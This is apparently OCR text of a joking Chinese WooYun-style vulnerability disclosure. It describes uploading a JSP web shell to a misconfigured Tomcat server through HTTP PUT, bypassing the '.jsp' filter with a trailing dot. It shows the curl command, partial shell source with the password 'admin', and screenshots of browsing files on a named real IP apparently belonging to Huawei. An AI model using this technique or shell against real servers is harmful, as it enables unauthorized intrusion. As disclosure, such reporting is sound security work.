 黑暗中...........
王尼玛闲的蛋疼，于是决定扫一下
端口........
不小心撞到了
一台服务器
Cmd Cmd
1 Microsoft Windows [版本 6.1.7601]
2 版权所有 (c) 2009 Microsoft Corporation. 保留所有权利。
3
4 C:\Users\Administrator\Downloads\PowerCmd\PowerCmd>curl -X PUT "http://eyun.sh.189.cn/1123123.jsp." -d "xxx"
又是个奇葩的tomcat配置,竟然
可以任意put文件
然而这并没有什么卵用，因为直接put
jsp文件是传不上去的，不信？你看这
个小伙子传的文件
58.60.106.160:8080 (58.60.106.160)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Down
Create / Edit File »
Current File (import new file name and new file)
F:/02. 工具/apache-tomcat-7.0.2/webapps/ROOT/20154724014713.txt
File Content
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "admin";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "
p", "sh", "pl", "cgi", "php", "conf", "xml", "xsl", "ini", "vbs", "inc"};
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
} else {
return false;
}
}
我书读的少，
你不要骗我。
亲啊，txt怎么可能执行，你传上来有个
毛用啊，我书读的少你不要骗我
早就说了，让你们多看看乌云上大
神的漏洞，不要整天的就知道撸洞。
boooooom早就说过了，其实只要
在后边加个点就可以绕过了
58.60.106.160:8080/thesys.jsp
应用 点击这里导入书签。 开始
8.60.106.160:8080 (58.60.106.160)
ogout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Do
Create / Edit File »
Current File (import new file name and new file)
C:/Windows/System32/drivers/etc/hosts
File Content
219.134.130.18 rms.huawei.com # modified by IrmTool at 2015-09-13 18:24:43
看看hosts，恩看的确是华为的机器
58.60.106.160:8080/thesys.jsp
应用 点击这里导入书签。 开始
58.60.106.160:8080 (58.60.106.160)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect |
Create / Edit File »
Current File (import new file name and new file)
D:/注意.txt
File Content
注意：
XAMPP 不要关闭此服务，M2 Lite for iPhone发布服务器
TOMCAT Dos程序，不要关闭，Probe VideoStream 测试服务器
管理员同学，这个tomcat怕是不关
不行啊！
www.wooyun.org